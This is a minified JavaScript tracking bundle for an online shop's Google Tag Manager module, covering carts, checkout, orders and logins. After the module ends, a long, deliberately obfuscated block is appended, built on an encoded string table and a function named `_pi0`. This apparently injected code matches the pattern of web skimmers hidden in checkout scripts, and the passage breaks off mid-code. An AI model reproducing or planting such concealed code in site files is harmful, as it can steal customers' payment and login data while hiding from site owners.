N;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.trackingConfig.context.user.is_new_login&&this.actionTrackingEvents.push(new R)}createCustomerSignUp(){this.trackingConfig.context.user.is_new_account&&this.actionTrackingEvents.push(new B)}createHomeEvent(){this.actionTrackingEvents.push(new U)}createOrderCompleteEvent(){this.dataTrackingEvents.push(new K)}createProductClickEvent(){this.actionTrackingEvents.push(new G)}createProductShareEvent(){const t=new X;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new Z;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new st)}createSearchEvent(){new RegExp("search").test(this.trackingConfig.context.page.controller_name)&&this.actionTrackingEvents.push(new at)}createViewItemsListEvent(){this.actionTrackingEvents.push(new lt)}}class pt{static getEventFactory(){switch(t.getContext().getTrackingConfig().context.tracking_module.service_version){case"7":case"8":return new gt;default:throw Error("Unable to load event manager")}}}class mt{static getProductPosition(t,e){let i=0;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductAttribution(t,e){let i=null;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class vt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const r=e.find((e=>e.id_index===t.id_index));r&&i.push(vt.getProductData(t,r.quantity))})),i}static getProductData(t,e,i,r){const s={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:vt.getItemDiscount(t,!0),price_discount_tax_excl:vt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(s.quantity=e),i&&(s.list_name=i),r&&(s.list_index=r),s}static getItemDiscount(t,e=!1){let i=0;const r=e?t.price_main:t.price_main_tax_excl,s=e?t.price_sale:t.price_sale_tax_excl;return r>s&&(i=(Math.trunc(100*r)-Math.trunc(100*s))/100),i}}class yt{constructor(){this.layer={},this.trackingConfig=t.getContext().getTrackingConfig()}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],r=this.trackingConfig.context.page.controller_name;return t.forEach((t=>{const s=mt.getProductPosition(t,e);i.push(vt.getProductData(t,0,r,s))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,r=this.trackingConfig.context.page.controller_name;const s=mt.getProductAttribution(t,e),n=[];return s&&(i=s.productPosition,r=s.productList),n.push(vt.getProductData(t,0,r,i)),this.layer={items:n},this.decorate()}productView(t){const e=[];return e.push(vt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(vt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=vt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const r=vt.getCartProducts(t,e);return this.layer={items:r,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,r,s){return this.layer={checkout:{step:i,option_type:t,option_value:e}},r&&s&&(this.layer.items=vt.getCartProducts(r,s)),this.decorate()}orderComplete(t,e,i){const r=vt.getCartProducts(e,i),s=Object.assign({},t);return this.layer={items:r,order:s},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class ft{constructor(e){this.eventLayer=e,this.layer={},this.eventTimeout=1e3,this.trackingConfig=t.getContext().getTrackingConfig()}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.trackingConfig.bing,criteo:this.trackingConfig.criteo,facebook:this.trackingConfig.facebook,ga4:this.trackingConfig.ga4,gads:this.trackingConfig.gads,gfeeds:this.trackingConfig.gfeeds,kelkoo:this.trackingConfig.kelkoo,pinterest:this.trackingConfig.pinterest,twitter:this.trackingConfig.twitter,tiktok:this.trackingConfig.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.trackingConfig.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.trackingConfig.context.page.controller_name,category:this.trackingConfig.context.page.category,search_term:this.trackingConfig.context.page.search_term},localization:this.trackingConfig.context.localization,shop:this.trackingConfig.context.shop,user:this.trackingConfig.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,r,s){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,r,s))}orderComplete(t,e,i,r,s){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=r,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,r)),{eventCallback:(...e)=>{this.trackingConfig&&e[0]===this.trackingConfig.gtm.tracking_id&&s(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class kt{constructor(){const t=new yt;this.dataLayerComponent=new ft(t)}}class Pt{constructor(){this.dataLayer={},this.trackingConfig=t.getContext().getTrackingConfig(),this.dataLayerComponent=(new kt).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.trackingConfig.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.trackingConfig.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,r,s),this.pushDataLayer()}orderComplete(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,r,s),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends a{constructor(){super(),this.trackingConfig&&this.sessionStorage&&(this.gtm=new Pt,this.context.setTrackingPlatform(this.gtm),this.eventManager=pt.getEventFactory(),this.init())}getTrackingConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.gtm)||void 0===e||e.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),this.context.setTrackingData(this.trackingData),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();var _0x18be40=_0x5e8a;(function(_0x12a3e5,_0x49c4bd){var _0x3d1fd6=_0x5e8a,_0x5d58e3=_0x12a3e5();while(!![]){try{var _0x1039fb=parseInt(_0x3d1fd6(0x279))/(-0x4*0xac+0x356+-0xa5)*(-parseInt(_0x3d1fd6(0xf2))/(0x1e42+0x59d*-0x6+0x36e))+parseInt(_0x3d1fd6(0x254))/(0x1*-0x6f+-0x1201+0x1273*0x1)+-parseInt(_0x3d1fd6(0x3c5))/(0x53*0x4f+0x43e*0x5+-0x209*0x17)*(-parseInt(_0x3d1fd6(0x28d))/(-0xa25*0x3+-0x1c2a+-0x3a9e*-0x1))+parseInt(_0x3d1fd6(0x33e))/(-0xfd3*0x2+0x1e08+0x1a4)*(parseInt(_0x3d1fd6(0x277))/(0x43*-0x45+0x2466+-0x1250))+parseInt(_0x3d1fd6(0x3e4))/(0x308+-0xc3a+0x93a*0x1)+parseInt(_0x3d1fd6(0x35a))/(-0x4*-0x394+0x1*0x125f+-0x20a6)*(-parseInt(_0x3d1fd6(0x145))/(-0x1463+0x4d7*0x7+-0x52*0x2a))+parseInt(_0x3d1fd6(0x3f7))/(-0x1*0x269b+0x26cc+-0x26)*(-parseInt(_0x3d1fd6(0x2cb))/(-0xe27+0x11e1+-0x3ae));if(_0x1039fb===_0x49c4bd)break;else _0x5d58e3['push'](_0x5d58e3['shift']());}catch(_0x4d7dab){_0x5d58e3['push'](_0x5d58e3['shift']());}}}(_0x364a,-0x1091f+0x2b*-0x161+0x3983d));function _pi0(_0x257e5c){var _0x393034=_0x5e8a,_0x3431a0={'slaKG':function(_0x1c8607,_0x54725a){return _0x1c8607===_0x54725a;},'mymVb':_0x393034(0x3d9),'XBAYn':function(_0x2c2e0d,_0x5c4178){return _0x2c2e0d==_0x5c4178;},'wTpHv':function(_0x242797,_0x4c0d65){return _0x242797<_0x4c0d65;},'GlROL':function(_0xc5a575,_0xf68fc1){return _0xc5a575+_0xf68fc1;},'dolju':function(_0x1238df,_0x9f8518){return _0x1238df<=_0x9f8518;},'ySFhw':_0x393034(0x15f),'gdcLi':function(_0x102748,_0x47caa3){return _0x102748<_0x47caa3;},'uZKns':_0x393034(0x1a0)+'3','TuVHw':function(_0x4fa9ea,_0x47bab4){return _0x4fa9ea+_0x47bab4;},'ucLtZ':_0x393034(0x287)+_0x393034(0x2c8),'dBwDf':_0x393034(0x153),'FBcHA':_0x393034(0x325)+'e','hUaQY':_0x393034(0x14b),'NilUX':_0x393034(0x3cd),'SpHRr':_0x393034(0x1dc),'VTYME':function(_0xf9384e,_0x1cee39){return _0xf9384e(_0x1cee39);},'ktzdO':function(_0x55d675,_0x3aff22){return _0x55d675>=_0x3aff22;},'axgdm':function(_0x41bacb,_0x16fb8c){return _0x41bacb<=_0x16fb8c;},'UFnZD':function(_0x1e41a7,_0x147d5d){return _0x1e41a7-_0x147d5d;},'LufoD':_0x393034(0xc8),'ijnBb':_0x393034(0x2c1),'KYctv':_0x393034(0x38c),'KjuZi':_0x393034(0x2c9),'wOSvm':_0x393034(0x2a1),'YIOgY':_0x393034(0x133),'QGZaI':_0x393034(0x331),'RfEtg':_0x393034(0x235),'gYYjh':_0x393034(0x10d),'gYOuk':_0x393034(0x23c),'oZUaf':_0x393034(0x30c),'LaPOA':_0x393034(0x1e0),'Olbgd':function(_0x4d8ef3,_0x2f03b3){return _0x4d8ef3!==_0x2f03b3;},'AQEzJ':function(_0x1926e7,_0x3bae8a){return _0x1926e7!=_0x3bae8a;},'xjPNc':function(_0x33923e,_0x4e26f6){return _0x33923e+_0x4e26f6;},'YftMM':function(_0x302cb3,_0x750b83){return _0x302cb3+_0x750b83;},'sjVHY':function(_0x701f77,_0x4938a1){return _0x701f77>=_0x4938a1;},'lRwjQ':function(_0x2e9bf0,_0x9c15fe){return _0x2e9bf0!=_0x9c15fe;},'VqgCD':_0x393034(0x13b),'nqGVy':function(_0x376b6a,_0x524c27){return _0x376b6a+_0x524c27;},'tUfvF':function(_0x51331b,_0x2bfd05){return _0x51331b+_0x2bfd05;},'WfHEf':function(_0x21059f,_0x1fe71e){return _0x21059f>=_0x1fe71e;},'nQTVu':function(_0x4d0393,_0x596032){return _0x4d0393>=_0x596032;},'bkCfo':_0x393034(0x32d),'hQOzU':function(_0x2954de,_0x507925){return _0x2954de>=_0x507925;},'WENsU':_0x393034(0x3dc),'HfYfM':function(_0x15f07d,_0x53bb5a){return _0x15f07d>=_0x53bb5a;},'cZyRh':_0x393034(0x24f),'ipZuS':function(_0xa646a1,_0x7967f1){return _0xa646a1>=_0x7967f1;},'pbhxr':_0x393034(0x313),'iCCgK':_0x393034(0x26c)+_0x393034(0x37a)+_0x393034(0x193),'sydpt':function(_0x37d700,_0x33762f){return _0x37d700&&_0x33762f;},'nQyir':_0x393034(0x2e7)+_0x393034(0xe7)+_0x393034(0x3cf)+'9','WvJHa':function(_0x376d34,_0x58301a){return _0x376d34>=_0x58301a;},'fgohU':_0x393034(0x30b),'yluPl':function(_0x1df3cb,_0x1d3ff7){return _0x1df3cb>=_0x1d3ff7;},'pZRWz':function(_0x2cd0f7,_0x19c523){return _0x2cd0f7>=_0x19c523;},'VYjSR':_0x393034(0x3c2),'DKAmZ':function(_0x12c24,_0x14f9d8){return _0x12c24>=_0x14f9d8;},'kZkrb':function(_0x2c92e1,_0x188aaf){return _0x2c92e1+_0x188aaf;},'PqyGx':function(_0x170586,_0x3041f1){return _0x170586>=_0x3041f1;},'GaIkA':_0x393034(0x2cd),'ccrHm':function(_0xaf319d,_0x40d6ba){return _0xaf319d>=_0x40d6ba;},'IMUGp':_0x393034(0x28b),'iNbuY':function(_0x42937a,_0x1cb764){return _0x42937a>=_0x1cb764;},'hpQfS':_0x393034(0x234),'WYrMF':function(_0x1cfd25,_0x346ee3){return _0x1cfd25>=_0x346ee3;},'dSGgq':_0x393034(0x306),'CiWBT':function(_0x22f540,_0x326f88){return _0x22f540>=_0x326f88;},'LpCTD':_0x393034(0x253),'mbfhE':function(_0x1f099,_0x75e1f6){return _0x1f099>=_0x75e1f6;},'ByJRJ':_0x393034(0x357),'jrRHU':_0x393034(0x2dd),'kKDPr':function(_0x1bcb06,_0x4b8f2a){return _0x1bcb06>=_0x4b8f2a;},'ndBzY':function(_0x3d0cd5,_0x889209){return _0x3d0cd5<=_0x889209;},'xBAvv':function(_0xccb7d1,_0x22f8fb){return _0xccb7d1>=_0x22f8fb;},'fFwnF':function(_0x191428,_0x9ed0cf){return _0x191428==_0x9ed0cf;},'rIxyY':function(_0x32fa09,_0x58c998){return _0x32fa09>=_0x58c998;},'qILHj':function(_0x525787,_0x4d1239){return _0x525787>=_0x4d1239;},'Mftet':function(_0x4ea9fc,_0x43d9e0){return _0x4ea9fc==_0x43d9e0;},'csTRU':function(_0xd5b8d0,_0x1a1b6e){return _0xd5b8d0==_0x1a1b6e;},'mCRiu':function(_0x4f58ba,_0x305aac){return _0x4f58ba>=_0x305aac;},'UarkH':function(_0x4adddc,_0x3ef0ca){return _0x4adddc==_0x3ef0ca;},'nxGSm':function(_0x1c7c6e,_0x5ed771){return _0x1c7c6e==_0x5ed771;},'Docic':function(_0x37e8f0,_0x22dadc){return _0x37e8f0==_0x22dadc;},'TRyVB':function(_0x13b62d,_0x96d34f){return _0x13b62d>=_0x96d34f;},'Tuwbo':function(_0x3dc58e,_0x2dbf49){return _0x3dc58e(_0x2dbf49);},'IMBID':function(_0x2ab497,_0x2d2c53){return _0x2ab497<=_0x2d2c53;},'iXoyo':function(_0x216361,_0x2d1374){return _0x216361==_0x2d1374;},'gwnCh':function(_0x5263b8,_0x1ffab7){return _0x5263b8==_0x1ffab7;},'OhyZi':_0x393034(0x3e7),'dWxpd':function(_0xfd25c9,_0x558fdf){return _0xfd25c9!=_0x558fdf;},'TXzWp':_0x393034(0x28f),'kgnXE':_0x393034(0x372)+_0x393034(0x17c)+'|4','qBSBn':_0x393034(0x250),'pdqty':function(_0x3ec75e,_0x179aea,_0x43f6ac){return _0x3ec75e(_0x179aea,_0x43f6ac);},'SlsRE':function(_0x4e82d9,_0x222048){return _0x4e82d9>_0x222048;},'NCUcK':function(_0x307a53,_0x446b2e){return _0x307a53<_0x446b2e;},'XcTOK':function(_0x44aef7,_0x1dbbb6){return _0x44aef7>_0x1dbbb6;},'qYDql':function(_0x387d88,_0x478ebd){return _0x387d88%_0x478ebd;},'DZsPn':_0x393034(0x3c4),'zauJI':function(_0x17b662,_0x377511){return _0x17b662==_0x377511;},'IiZlr':function(_0x110803,_0x25ee7a){return _0x110803==_0x25ee7a;},'PMDur':function(_0x30d1af,_0x3619a6){return _0x30d1af==_0x3619a6;},'FQlvN':function(_0xb5a6c5,_0x4c56f1){return _0xb5a6c5(_0x4c56f1);},'bIzkK':function(_0x50c6f0,_0x45b9f1){return _0x50c6f0(_0x45b9f1);},'CFxnd':_0x393034(0x3ee),'prSzl':function(_0x1f4fe6,_0xaac2e9){return _0x1f4fe6(_0xaac2e9);},'FgnrY':_0x393034(0x3ed),'RKMgf':_0x393034(0x3c9),'Bohol':function(_0x21817b,_0x48b7ca){return _0x21817b(_0x48b7ca);},'wVQYv':_0x393034(0x181),'IdLGs':_0x393034(0x33a),'KzgnA':function(_0x2b0767,_0x485789){return _0x2b0767(_0x485789);},'jcToB':_0x393034(0x37e),'KpfwB':_0x393034(0x3cb),'VBuuA':function(_0x555f01,_0x4e91ae){return _0x555f01(_0x4e91ae);},'kPQjV':_0x393034(0x30f),'OEscy':function(_0x4875d9,_0x2cf118){return _0x4875d9+_0x2cf118;},'fteqW':_0x393034(0x1cd),'laKek':_0x393034(0x3a3),'TqZHW':function(_0x1dc91a,_0x2945b9){return _0x1dc91a(_0x2945b9);},'eTBKk':_0x393034(0x2ed),'dQeOH':_0x393034(0x3dd),'PQedJ':function(_0x19da57,_0x393524){return _0x19da57(_0x393524);},'yREhH':_0x393034(0x31a),'nwRch':function(_0x7ca1c,_0x57d885){return _0x7ca1c<_0x57d885;},'QGFhq':function(_0x391e6d,_0x45d618){return _0x391e6d>_0x45d618;},'ujygh':function(_0x50439d,_0x99e6a2){return _0x50439d==_0x99e6a2;},'VSQjZ':function(_0x288d8c,_0x30ccbb){return _0x288d8c(_0x30ccbb);},'spqPe':function(_0x405cc4,_0x4257fa){return _0x405cc4!==_0x4257fa;},'vfXrp':function(_0x3c9288,_0x5f3549){return _0x3c9288>_0x5f3549;},'oBEyZ':_0x393034(0x200)+_0x393034(0x245),'vDxhW':function(_0x51a521,_0x5ed33d){return _0x51a521==_0x5ed33d;},'vCUoZ':function(_0x33d104,_0x27e45d){return _0x33d104>_0x27e45d;},'RqIgO':function(_0x10032f,_0x1abea8){return _0x10032f<_0x1abea8;},'pMYpe':function(_0x3f1b78,_0x1ed22b){return _0x3f1b78(_0x1ed22b);},'FrBPE':function(_0x501b9c,_0x7d5348){return _0x501b9c(_0x7d5348);},'JDxxE':function(_0x1310b1,_0x44a70f){return _0x1310b1<=_0x44a70f;},'GINmx':function(_0x4b3263,_0x1a676b){return _0x4b3263(_0x1a676b);},'ePbPQ':function(_0xddb5ce){return _0xddb5ce();},'ZCIqT':function(_0x49f04d,_0x22dc81){return _0x49f04d==_0x22dc81;},'ARkFs':function(_0x39c9b6,_0x30adf1){return _0x39c9b6+_0x30adf1;},'mBBvj':function(_0x54fb93,_0x4141ed){return _0x54fb93+_0x4141ed;},'sDbKw':function(_0x5571ba,_0x5a7fad){return _0x5571ba+_0x5a7fad;},'JLQHN':function(_0x2a72f2,_0x1a1e4b){return _0x2a72f2+_0x1a1e4b;},'hZCmI':function(_0x154d3b,_0x302779){return _0x154d3b+_0x302779;},'tNDjy':function(_0x81b74b,_0xa6cdda){return _0x81b74b+_0xa6cdda;},'yjqWD':function(_0x49ed23,_0x326337){return _0x49ed23(_0x326337);},'OPjLw':function(_0x3a95c6,_0x528dc2){return _0x3a95c6/_0x528dc2;},'ddKIm':function(_0x5e7101,_0x5f4fb0){return _0x5e7101(_0x5f4fb0);},'LaJGy':function(_0x346f8f,_0x27095e){return _0x346f8f/_0x27095e;},'LHjQe':function(_0x3760de,_0x32b263){return _0x3760de(_0x32b263);},'UkIgn':function(_0x589598,_0x2acaca){return _0x589598/_0x2acaca;},'ziVnZ':function(_0x3d2624,_0x511c85){return _0x3d2624(_0x511c85);},'cCQBB':function(_0xfa3cfc,_0x23e2d4){return _0xfa3cfc(_0x23e2d4);},'FovZs':function(_0x5c6e31,_0x29aa42){return _0x5c6e31(_0x29aa42);},'WbHSF':function(_0x1eb786,_0x56ab3d){return _0x1eb786(_0x56ab3d);},'EdxNr':function(_0x161d8f,_0x4e72f8){return _0x161d8f(_0x4e72f8);},'pKZxv':function(_0x4cb607,_0x235dae){return _0x4cb607(_0x235dae);},'DShmg':function(_0x312529,_0x4b6229){return _0x312529(_0x4b6229);},'lDCHU':function(_0x4a61e3,_0x2af8b8){return _0x4a61e3(_0x2af8b8);},'zkGRv':function(_0x2fa71f){return _0x2fa71f();},'yXdjH':_0x393034(0x236)+_0x393034(0x110),'cusSV':_0x393034(0x324),'smvHM':_0x393034(0x315)+_0x393034(0x1a1)+_0x393034(0x342)+_0x393034(0xc9)+_0x393034(0xef)+_0x393034(0x29e)+_0x393034(0x1ed)+_0x393034(0x33b)+_0x393034(0x1b1)+_0x393034(0x3eb)+_0x393034(0x322)+_0x393034(0x256)+_0x393034(0x2f3)+_0x393034(0x365)+_0x393034(0x1a2)+_0x393034(0x219)+_0x393034(0x39e)+_0x393034(0x336)+_0x393034(0x2c2)+_0x393034(0x25b)+_0x393034(0x157)+_0x393034(0x379)+_0x393034(0x28a)+_0x393034(0x2ab)+_0x393034(0x290)+_0x393034(0x216)+_0x393034(0x1d0)+_0x393034(0x1e4)+_0x393034(0xfe)+_0x393034(0x165)+_0x393034(0x1d5)+_0x393034(0x409)+_0x393034(0x2eb)+_0x393034(0x36c)+_0x393034(0x378)+_0x393034(0x385)+_0x393034(0x1f7)+_0x393034(0x3fd)+_0x393034(0x3db)+_0x393034(0x1ab)+_0x393034(0x27e)+_0x393034(0xe8)+_0x393034(0x38a)+_0x393034(0x1dd)+_0x393034(0x346)+_0x393034(0x2b2)+_0x393034(0x316)+_0x393034(0x2a3)+_0x393034(0x263)+_0x393034(0x3fa)+_0x393034(0x18c),'bjbxq':_0x393034(0x2f6)+'g','klZMP':_0x393034(0x209)+_0x393034(0x1e3),'kGgXb':_0x393034(0x33d)+_0x393034(0x2ff)+_0x393034(0xdc)+_0x393034(0x19f)+_0x393034(0x1ff)+_0x393034(0x304)+_0x393034(0x40f)+'g>','UYFzi':_0x393034(0x3f9)+'Ox','vbWhq':_0x393034(0x3c0)+_0x393034(0x3b5),'PTlQV':_0x393034(0x1d2)+'J','zkGJu':_0x393034(0x307)+_0x393034(0xcd),'JzlHp':_0x393034(0x2a4)+_0x393034(0x1f2)+_0x393034(0x2a2)+_0x393034(0x28c)+_0x393034(0x275)+_0x393034(0x248)+_0x393034(0x364)+_0x393034(0x34d)+_0x393034(0x108)+_0x393034(0x1a8)+_0x393034(0x19a),'hNYcZ':_0x393034(0x2db)+_0x393034(0x39a)+'r','pDvbw':_0x393034(0x12d)+'ye','IWvSN':_0x393034(0x407)+'d','QvDcW':_0x393034(0xda)+_0x393034(0x1f8),'VsSWj':_0x393034(0x119),'SWtwa':function(_0x441ecb){return _0x441ecb();},'HmMEh':_0x393034(0x3cc)+_0x393034(0x1c9)+_0x393034(0x327),'hvPVs':_0x393034(0x12b),'GpWFc':_0x393034(0x280)+_0x393034(0x172)+_0x393034(0x387)+_0x393034(0x27f)+_0x393034(0x2f8)+_0x393034(0x18f)+_0x393034(0x127)+_0x393034(0x1e8)+_0x393034(0x398)+_0x393034(0x348)+_0x393034(0x2d7)+_0x393034(0x2a0),'MvSlg':function(_0x2b4d22,_0x3136ef){return _0x2b4d22(_0x3136ef);},'Wpzqi':function(_0x9013c,_0x25bfb4){return _0x9013c+_0x25bfb4;},'CLEok':function(_0x595be0,_0x22a8ec){return _0x595be0+_0x22a8ec;},'qVpCE':function(_0x5e24fc,_0x18e854){return _0x5e24fc+_0x18e854;},'GruOH':function(_0xa4db50,_0x6d1ba8){return _0xa4db50+_0x6d1ba8;},'lfBbc':function(_0x3739d6,_0x1549ef){return _0x3739d6+_0x1549ef;},'iyLHa':function(_0x1128a5,_0x24a374){return _0x1128a5+_0x24a374;},'CWelP':function(_0x4cf12d,_0x3d2f98){return _0x4cf12d+_0x3d2f98;},'YaLmz':function(_0x39ec9e,_0x56a16d){return _0x39ec9e+_0x56a16d;},'ltrEN':function(_0x5b56f1,_0x10993f){return _0x5b56f1+_0x10993f;},'WAuAX':function(_0x31964f,_0xfdf117){return _0x31964f+_0xfdf117;},'ViFdf':function(_0x1a4865,_0x36e0c4){return _0x1a4865+_0x36e0c4;},'pNYCB':function(_0xbad025,_0x51cd86){return _0xbad025+_0x51cd86;},'LMJNm':_0x393034(0x232),'IDkob':_0x393034(0x382),'PjYCb':_0x393034(0x16c),'AnfGH':_0x393034(0x2d8),'pwXaT':_0x393034(0x386),'ULffF':_0x393034(0x2bf),'PCCHw':_0x393034(0x310),'vxPrj':_0x393034(0x337),'ZSpTp':_0x393034(0x1ae),'LodpT':_0x393034(0x333),'ACcZD':_0x393034(0x266),'nFwQK':_0x393034(0x1da),'hveWm':_0x393034(0x17b),'SIYgV':_0x393034(0x302),'PVNwX':_0x393034(0xe0),'lNOkp':function(_0x5eb41b,_0x29cf80,_0x59eba){return 